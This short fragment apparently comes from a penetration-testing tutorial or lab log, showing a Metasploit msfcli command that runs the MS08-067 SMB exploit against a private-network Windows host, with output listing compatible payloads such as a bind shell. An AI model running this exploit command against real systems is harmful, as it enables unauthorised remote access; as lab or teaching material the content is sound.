 msfcli windows/smb/ms08_067_netapi RHOST=192.168.1.155 P
wait while we load the module tree...
Compatible payloads
===================
Name Description
---- -----------
generic/debug_trap Generate a debug trap in the target process
generic/shell_bind_tcp Listen for a connection and spawn a command shell